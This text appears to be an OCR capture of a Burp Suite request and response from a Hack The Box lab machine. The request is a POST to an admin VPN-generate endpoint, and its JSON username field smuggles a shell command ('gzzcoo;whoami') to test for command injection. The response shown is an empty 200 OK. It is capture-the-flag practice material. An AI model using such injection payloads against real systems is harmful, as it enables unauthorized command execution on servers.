 Request
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=qog40p5e6actu3ric5udlbnh53
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-Type: application/json
13 Content-Length: 33
14
15 {
16 "username":"gzzcoo;whoami"
17 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 16 Feb 2025 22:51:50 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 0
10
11